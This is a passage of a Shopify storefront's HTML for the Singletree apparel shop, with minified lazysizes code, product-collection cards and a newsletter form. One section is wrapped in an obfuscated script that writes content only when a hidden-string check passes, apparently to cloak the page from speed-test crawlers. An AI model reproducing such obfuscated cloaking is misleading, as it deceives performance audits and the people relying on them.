if(l.test(a))a=parseFloat(a);else if("function"==typeof p[e])a=p[e](r,a);else if(A.test(a))try{a=JSON.parse(a)}catch(e){}s[e]=a}else e in p&&"function"!=typeof p[e]?s[e]=p[e]:t&&"function"==typeof p[e]&&(s[e]=p[e](r,a))}var t,n=o.getComputedStyle(r),a=r.parentNode,s={isPicture:!(!a||!m.test(a.nodeName||""))};for(t in p)i(t);return e.replace(h,function(e,t){t in s||i(t,!0)}),s}(e,t),p.modifyOptions.call(e,{target:e,details:t,detail:t}),u.fire(e,"lazyriasmodifyoptions",t),t}function y(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(g.srcsetAttr)||e.getAttribute(g.srcAttr)||e.getAttribute("data-pfsrcset")||""}var g,p,d={string:1,number:1},l=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,v=/\s*\{\s*width\s*\}\s*/i,b=/\s*\{\s*height\s*\}\s*/i,h=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,A=/^\[.*\]|\{.*\}$/,C=/^(?:auto|\d+(px)?)$/,E=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),w=!!o.HTMLPictureElement&&!_;!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(g=u&&u.cfg||o.lazySizesConfig)||(g={},o.lazySizesConfig=g),g.rias||(g.rias={}),"widths"in(p=g.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,i,a,r,n,s,o,l,c,d;if(e.detail.instance==u&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(l=t.getAttribute(g.sizesAttr)||t.getAttribute("sizes"))&&C.test(l))){if(i=z(t,e=y(t)),c=v.test(i.prefix)||v.test(i.postfix),i.isPicture&&(a=t.parentNode))for(n=0,s=(r=a.getElementsByTagName("source")).length;n<s;n++)(c||v.test(o=y(r[n])))&&(f(o,i,r[n]),d=!0);c||v.test(e)?(f(e,i,t),d=!0):d&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:e,writable:!0})),d&&(w?t.removeAttribute(g.srcAttr):"auto"!=l&&(l={width:parseInt(l,10)},S({target:t,detail:l})))}},!0)}),function(e){var t=function(a,f){"use strict";if(f.getElementsByClassName){var z,y,g=f.documentElement,n=a.Date,r=a.HTMLPictureElement,s="addEventListener",p="getAttribute",e=a[s],c=a.setTimeout,i=a.requestAnimationFrame||c,o=a.requestIdleCallback,d=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],u={},m=Array.prototype.forEach,v=function(e,t){return u[t]||(u[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),u[t].test(e[p]("class")||"")&&u[t]},b=function(e,t){v(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)},h=function(e,t){(t=v(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))},A=function(t,i,e){var a=e?s:"removeEventListener";e&&A(t,i),l.forEach(function(e){t[a](e,i)})},C=function(e,t,i,a,r){var n=f.createEvent("Event");return(i=i||{}).instance=z,n.initEvent(t,!a,!r),n.detail=i,e.dispatchEvent(n),n},E=function(e,t){var i;!r&&(i=a.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},_=function(e,t){return(getComputedStyle(e,null)||{})[t]},w=function(e,t,i){for(i=i||e.offsetWidth;i<y.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},S=(ge=[],pe=ye=[],we._lsFlush=_e,we),t=function(i,e){return e?function(){S(i)}:function(){var e=this,t=arguments;S(function(){i.apply(e,t)})}},L=function(e){function t(){i=null,e()}var i,a,r=function(){var e=n.now()-a;e<99?c(r,99-e):(o||t)(t)};return function(){a=n.now(),i=i||c(r,99)}};!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=a.lazySizesConfig||a.lazysizesConfig||{},t)e in y||(y[e]=t[e]);a.lazySizesConfig=y,c(function(){y.init&&x()})}();var P=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),re=-1,J=be,G=ae=ie=0,K=y.throttleDelay,X=y.ricTimeout,Y=o&&49<X?function(){o(Ee,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:t(function(){c(Ee)},!0),se=t(he),oe=function(e){se({target:e.target})},le=t(function(t,e,i,a,r){var n,s,o,l;(o=C(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(i?b(t,y.autosizesClass):t.setAttribute("sizes",a)),i=t[p](y.srcsetAttr),a=t[p](y.srcAttr),r&&(s=(n=t.parentNode)&&d.test(n.nodeName||"")),l=e.firesLoad||"src"in t&&(i||a||s),o={target:t},b(t,y.loadingClass),l&&(clearTimeout($),$=c(me,2500),A(t,oe,!0)),s&&m.call(n.getElementsByTagName("source"),Ae),i?t.setAttribute("srcset",i):a&&!s&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,a):t.src=a),r&&(i||s)&&E(t,{src:a})),t._lazyRace&&delete t._lazyRace,h(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&b(t,"ls-is-cached"),he(o),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ae--},!0)}),de=L(function(){y.loadMode=3,ne()}),ue=function(){O||(n.now()-R<999?c(ue,999):(O=!0,y.loadMode=3,ne(),e("scroll",Ce,!0)))},{_:function(){R=n.now(),z.elements=f.getElementsByClassName(y.lazyClass),T=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",ne,!0),e("resize",ne,!0),a.MutationObserver?new MutationObserver(ne).observe(g,{childList:!0,subtree:!0,attributes:!0}):(g[s]("DOMNodeInserted",ne,!0),g[s]("DOMAttrModified",ne,!0),setInterval(ne,999)),e("hashchange",ne,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){f[s](e,ne,!0)}),/d$|^c/.test(f.readyState)?ue():(e("load",ue),f[s]("DOMContentLoaded",ne),c(ue,2e4)),z.elements.length?(be(),S._lsFlush()):ne()},checkElems:ne=function(e){var t;(e=!0===e)&&(X=33),Q||(Q=!0,(t=K-(n.now()-G))<0&&(t=0),e||t<9?Y():c(Y,t))},unveil:ce=function(e){var t,i,a,r;e._lazyRace||(!(r="auto"==(a=(i=Z.test(e.nodeName))&&(e[p](y.sizesAttr)||e[p]("sizes"))))&&O||!i||!e[p]("src")&&!e.srcset||e.complete||v(e,y.errorClass)||!v(e,y.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&N.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ae++,le(e,t,r,a,i))},_aLSL:Ce}),N=(W=t(function(e,t,i,a){var r,n,s;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),d.test(t.nodeName||""))for(n=0,s=(r=t.getElementsByTagName("source")).length;n<s;n++)r[n].setAttribute("sizes",a);i.detail.dataAttr||E(e,i.detail)}),{_:function(){M=f.getElementsByClassName(y.autosizesClass),e("resize",j)},checkElems:j=L(function(){var e,t=M.length;if(t)for(e=0;e<t;e++)F(M[e])}),updateElem:F}),x=function(){x.i||(x.i=!0,N._(),P._())};return z={cfg:y,autoSizer:N,loader:P,init:x,uP:E,aC:b,rC:h,hC:v,fire:C,gW:w,rAF:S}}function F(e,t,i){var a=e.parentNode;a&&(i=w(e,a,i),(t=C(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&W(e,a,t,i))}var M,W,j,T,O,$,H,R,k,q,B,D,I,U,V,J,Q,G,K,X,Y,Z,ee,te,ie,ae,re,ne,se,oe,le,ce,de,ue,fe,ze,ye,ge,pe;function me(e){ae--,e&&!(ae<0)&&e.target||(ae=0)}function ve(e){return null==V&&(V="hidden"==_(f.body,"visibility")),V||"hidden"!=_(e.parentNode,"visibility")&&"hidden"!=_(e,"visibility")}function be(){var e,t,i,a,r,n,s,o,l,c,d,u=z.elements;if((H=y.loadMode)&&ae<8&&(e=u.length)){for(t=0,re++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!te||z.prematureUnveil&&z.prematureUnveil(u[t]))ce(u[t]);else if((s=u[t][p]("data-expand"))&&(r=+s)||(r=ie),l||(l=!y.expand||y.expand<1?500<g.clientHeight&&500<g.clientWidth?500:370:y.expand,c=(z._defEx=l)*y.expFactor,d=y.hFac,V=null,ie<c&&ae<1&&2<re&&2<H&&!f.hidden?(ie=c,re=0):ie=1<H&&1<re&&ae<6?l:0),o!==r&&(k=innerWidth+r*d,q=innerHeight+r,n=-1*r,o=r),c=u[t].getBoundingClientRect(),(U=c.bottom)>=n&&(B=c.top)<=q&&(I=c.right)>=n*d&&(D=c.left)<=k&&(U||I||D||B)&&(y.loadHidden||ve(u[t]))&&(O&&ae<3&&!s&&(H<3||re<4)||function(e,t){var i,a=e,r=ve(e);for(B-=t,U+=t,D-=t,I+=t;r&&(a=a.offsetParent)&&a!=f.body&&a!=g;)(r=0<(_(a,"opacity")||1))&&"visible"!=_(a,"overflow")&&(i=a.getBoundingClientRect(),r=I>i.left&&D<i.right&&U>i.top-1&&B<i.bottom+1);return r}(u[t],r))){if(ce(u[t]),a=!0,9<ae)break}else!a&&O&&!i&&ae<4&&re<4&&2<H&&(T[0]||y.preloadAfterLoad)&&(T[0]||!s&&(U||I||D||B||"auto"!=u[t][p](y.sizesAttr)))&&(i=T[0]||u[t]);i&&!a&&ce(i)}}function he(e){var t=e.target;t._lazyCache?delete t._lazyCache:(me(e),b(t,y.loadedClass),h(t,y.loadingClass),A(t,oe),C(t,"lazyloaded"))}function Ae(e){var t,i=e[p](y.srcsetAttr);(t=y.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function Ce(){3==y.loadMode&&(y.loadMode=2),de()}function Ee(){Q=!1,G=n.now(),J()}function _e(){var e=pe;for(pe=ye.length?ge:ye,ze=!(fe=!0);e.length;)e.shift()();fe=!1}function we(e,t){fe&&!t?e.apply(this,arguments):(pe.push(e),ze||(ze=!0,(f.hidden?c:i)(_e)))}}(e,e.document);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}(window),function(e,t){var i=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",i,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?i():e.addEventListener("lazyunveilread",i,!0)}(window,function(l,e,i){"use strict";var c,s,o,d,u;l.addEventListener&&(c=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,d=/^picture$/i,u={getParent:function(e,t){var i=e,a=e.parentNode;return t&&"prev"!=t||!a||!d.test(a.nodeName||"")||(a=a.parentNode),"self"!=t&&(i="prev"==t?e.previousElementSibling:t&&(a.closest||l.jQuery)&&(a.closest?a.closest(t):jQuery(a).closest(t)[0])||a),i},getFit:function(e){var t,i,a=getComputedStyle(e,null)||{},r=a.content||a.fontFamily,n={fit:e._lazysizesParentFit||e.getAttribute("data-parent-fit")};return!n.fit&&r&&(t=r.match(s))&&(n.fit=t[1]),n.fit?(!(i=e._lazysizesParentContainer||e.getAttribute("data-parent-container"))&&r&&(t=r.match(o))&&(i=t[1]),n.parent=u.getParent(e,i)):n.fit=a.objectFit,n},getImageRatio:function(e){for(var t,i,a,r,n=e.parentNode,s=n&&d.test(n.nodeName||"")?n.querySelectorAll("source, img"):[e],o=0;o<s.length;o++)if(r=(e=s[o]).getAttribute(lazySizesConfig.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",t=e._lsMedia||e.getAttribute("media"),t=lazySizesConfig.customMedia[e.getAttribute("data-media")||t]||t,r&&(!t||(l.matchMedia&&matchMedia(t)||{}).matches)){(i=parseFloat(e.getAttribute("data-aspectratio")))||(r=(r=r.match(c))?"w"==r[2]?(a=r[1],r[3]):(a=r[3],r[1]):(a=e.getAttribute("width"),e.getAttribute("height")),i=a/r);break}return i},calculateSize:function(e,t){var i,a,r=(n=this.getFit(e)).fit,n=n.parent;return"width"==r||("contain"==r||"cover"==r)&&(a=this.getImageRatio(e))?(n?t=n.clientWidth:n=e,e=t,"width"==r?e=t:40<(n=n.clientHeight)&&(i=t/n)&&("cover"==r&&i<a||"contain"==r&&a<i)&&(e=t*(a/i)),e):t}},i.parentFit=u,e.addEventListener("lazybeforesizes",function(e){var t;e.defaultPrevented||e.detail.instance!=i||(t=e.target,e.detail.width=u.calculateSize(t,e.detail.width))}))}),function(e,t){var i=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",i,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?i():e.addEventListener("lazyunveilread",i,!0)}(window,function(a,e,t){"use strict";var i,r=t&&t.cfg,n="sizes"in(s=e.createElement("img"))&&"srcset"in s,s=void Array.prototype.forEach;r.supportsType||(r.supportsType=function(e){return!e}),a.HTMLPictureElement&&n?!t.hasHDescriptorFix&&e.msElementsFromPoint&&(t.hasHDescriptorFix=!0,s()):a.picturefill||r.pf||(r.pf=function(e){var t,i;if(!a.picturefill)for(t=0,i=e.elements.length;t<i;t++)(void 0)(e.elements[t])},r.loadedClass&&r.loadingClass&&(i=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){i.push(e+r.loadedClass),i.push(e+r.loadingClass)}),r.pf({elements:e.querySelectorAll(i.join(", "))})))}),function(e,t){var i=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",i,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?i():e.addEventListener("lazyunveilread",i,!0)}(window,function(e,l,d){"use strict";var u,f,z,a,r,y;e.addEventListener&&(u=/\s+/g,f=/\s*\|\s+|\s+\|\s*/g,z=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,a=/\(|\)|'/,r={contain:1,cover:1},y=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=d.fire(i,"bgsetproxy",{src:e,useSrc:a.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(d.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,a,r,n,s,o;!e.defaultPrevented&&(s=e.target.getAttribute("data-bgset"))&&(o=e.target,(t=l.createElement("img")).alt="",t._lazybgsetLoading=!0,e.detail.firesLoad=!0,i=s,a=o,e=t,r=l.createElement("picture"),n=a.getAttribute(lazySizesConfig.sizesAttr),s=a.getAttribute("data-ratio"),o=a.getAttribute("data-optimumx"),a._lazybgset&&a._lazybgset.parentNode==a&&a.removeChild(a._lazybgset),Object.defineProperty(e,"_lazybgset",{value:a,writable:!0}),Object.defineProperty(a,"_lazybgset",{value:r,writable:!0}),i=i.replace(u," ").split(f),r.style.display="none",e.className=lazySizesConfig.lazyClass,1!=i.length||n||(n="auto"),i.forEach(function(e){var t,i=l.createElement("source");n&&"auto"!=n&&i.setAttribute("sizes",n),(t=e.match(z))?(i.setAttribute(lazySizesConfig.srcsetAttr,t[1]),c(i,t[2]),c(i,t[3])):i.setAttribute(lazySizesConfig.srcsetAttr,e),r.appendChild(i)}),n&&(e.setAttribute(lazySizesConfig.sizesAttr,n),a.removeAttribute(lazySizesConfig.sizesAttr),a.removeAttribute("sizes")),o&&e.setAttribute("data-optimumx",o),s&&e.setAttribute("data-ratio",s),r.appendChild(e),a.appendChild(r),setTimeout(function(){d.loader.unveil(t),d.rAF(function(){d.fire(t,"_lazyloaded",{},!0,!0),t.complete&&y({target:t})})}))}),l.addEventListener("load",y,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,a;e.detail.instance==d&&e.target._lazybgset&&e.detail.dataAttr&&(i=e.target._lazybgset,a=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!r[a]&&r[i.style.backgroundSize]&&(a=i.style.backgroundSize),r[t=a]&&(e.target._lazysizesParentFit=t,d.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==d&&(e.detail.width=(t=e.target._lazybgset,e=d.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))});
</script>
</div><section id="shopify-section-template--24608875774243__collection_list_UixDUH" class="shopify-section section section-collection-list"><script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\u003cstyle data-shopify\u003e#shopify-section-template--24608875774243__collection_list_UixDUH {\n    --section-padding-top: 36px;\n    --section-padding-bottom: 36px;\n  }\u003c\/style\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-card.css?v=148035708355238335341747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/section-collection-list.css?v=129723580189236912861747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\n\u003cdiv class=\"section--padding\"\u003e\n  \u003cdiv class=\"collection-list-wrapper page-width\"\u003e\u003cdiv class=\"title-wrapper left\"\u003e\n      \u003ch2 class=\"title h1\"\u003ePerfect Coordinates\u003c\/h2\u003e\u003c\/div\u003e\n\n    \u003cslider-component class=\"slider-mobile-gutter\"\u003e\n      \u003cul id=\"Slider-template--24608875774243__collection_list_UixDUH\"\n        class=\"collection-list grid grid--2-col grid--1-col-mobile grid--2-col-tablet collection-list--2-items collection-list--contrast\"\n        role=\"list\"\n      \u003e\u003cli id=\"Slide-template--24608875774243__collection_list_UixDUH-1\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/eco-poly-cropped-short-sleeve-pullovers\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=1500\" alt=\"Eco-Poly Cropped Pullovers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/cropped-pullovers_collection_icon_a1474890-ab81-4e67-b2f4-341c24eef8f2.jpg?v=1743886314\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eEco-Poly Cropped Pullovers\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_UixDUH-2\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/ecopoly-wide-leg-pants\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=1500\" alt=\"Eco-Poly Wide Leg Pants\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eEco-Poly Wide Leg Pants\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003c\/ul\u003e\n    \u003c\/slider-component\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n  \n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>


</section><section id="shopify-section-template--24608875774243__image_banner_LF67Xh" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__image_banner_LF67Xh {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;
--image-ratio-percent: 56.25%;
      --image-position: top center;
    --color-overlay-opacity: 0.0;
    --color-overlay: 0, 0, 0;
    --color-foreground: 255, 255, 255;
    --color-link: var(--color-foreground);
    --color-border: var(--color-foreground);
    --color-heading: var(--color-foreground);
    --color-button-background: 255, 255, 255;
    --color-button-text: 26, 27, 24;
    --color-button-border: var(--color-button-background);
    --color-shadow: var(--color-foreground);
    --shadow-opacity: 0.3;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-image-banner.css?v=72717742178570359731747720116" rel="stylesheet" type="text/css" media="all" />

<div class="section--padding section--divider">
  <div class="page-width page-width--full-width">
    <div id="Banner-template--24608875774243__image_banner_LF67Xh" class="banner banner--mobile-bottom"><div class="banner__media">
          <use-animate data-animate="zoom-fade" class="media-wrapper">
            <div class="image-animate media media--650px media-mobile--auto"><img src="//www.shopsingletree.com/cdn/shop/files/Singletree_love-all-see-all3_d721c05c-3e4c-4f74-b84f-1d0911188223.png?v=1715817024&amp;width=1500" alt="" srcset="//www.shopsingletree.com/cdn/shop/files/Singletree_love-all-see-all3_d721c05c-3e4c-4f74-b84f-1d0911188223.png?v=1715817024&amp;width=375 375w, //www.shopsingletree.com/cdn/shop/files/Singletree_love-all-see-all3_d721c05c-3e4c-4f74-b84f-1d0911188223.png?v=1715817024&amp;width=550 550w, //www.shopsingletree.com/cdn/shop/files/Singletree_love-all-see-all3_d721c05c-3e4c-4f74-b84f-1d0911188223.png?v=1715817024&amp;width=750 750w, //www.shopsingletree.com/cdn/shop/files/Singletree_love-all-see-all3_d721c05c-3e4c-4f74-b84f-1d0911188223.png?v=1715817024&amp;width=1100 1100w, //www.shopsingletree.com/cdn/shop/files/Singletree_love-all-see-all3_d721c05c-3e4c-4f74-b84f-1d0911188223.png?v=1715817024&amp;width=1500 1500w" width="1500" height="844" loading="lazy" class="image-fit" sizes="100vw" is="lazy-image"></div>
          </use-animate>
        </div></div>
  </div>
</div>


</section><section id="shopify-section-template--24608875774243__newsletter_kkCYDY" class="shopify-section section"><style data-shopify>#shopify-section-template--24608875774243__newsletter_kkCYDY {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;
    --gradient-background: linear-gradient(271deg, rgba(250, 54, 243, 1) 18%, rgba(254, 98, 146, 1) 49%, rgba(242, 219, 135, 1) 100%);
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
    --color-border: 255, 255, 255;
    --color-heading: var(--color-foreground);
    --color-link: var(--color-foreground);
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-newsletter.css?v=141201548951970084481747720116" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-newsletter.css?v=19745187667507529331747720116" media="print" onload="this.media='all'">
<noscript><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/component-newsletter.css?v=19745187667507529331747720116" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="section--padding section--divider"><div class="newsletter left mobile-left">
      <div class="newsletter__wrapper"><h2 class="h4" >Subscribe to our emails</h2><p class="newsletter__subheading rte" ><p>Be the first to know about new collections and exclusive offers.</p></p><div >
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  <input type="hidden" name="contact[tags]" value="newsletter"/>
                  <div class="newsletter-form__field-wrapper">
                    <div class="field">
                      <input
                        id="NewsletterForm--template--24608875774243__newsletter_kkCYDY"
                        type="email"
                        name="contact[email]"
                        class="field__input required"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Enter email here"
                        required
                      />
                      <label class="visually-hidden" for="NewsletterForm--template--24608875774243__newsletter_kkCYDY">Enter email here</label>
                      <button type="submit" class="button button--arrow field__button animate-arrow" name="commit" aria-label="Subscribe">
                        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg>
                      </button>
                    </div></div></form>
              </div></div>
    </div></div>


</section>
        </main>

        <div id="shopify-section-footer" class="shopify-section"><style data-shopify>#shopify-section-footer {
    --gradient-background: #ffffff;
    --color-background: 255, 255, 255;
    --color-foreground: 0, 0, 0;
    --color-link: 0, 0, 0;
    --color-border: 255, 255, 255;
    --color-heading: 0, 0, 0;
  }</style><link href="//www.shopsingletree.com/cdn/shop/t/42/assets/section-footer.css?v=176315115177689096641747720116" rel="stylesheet" type="text/css" media="all" />

